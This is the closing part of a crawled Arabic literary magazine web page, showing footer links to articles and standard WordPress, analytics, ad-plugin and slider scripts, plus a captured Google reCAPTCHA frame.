src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"19333","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a3LZqgVibRFq97JSEoZsgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769576321665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>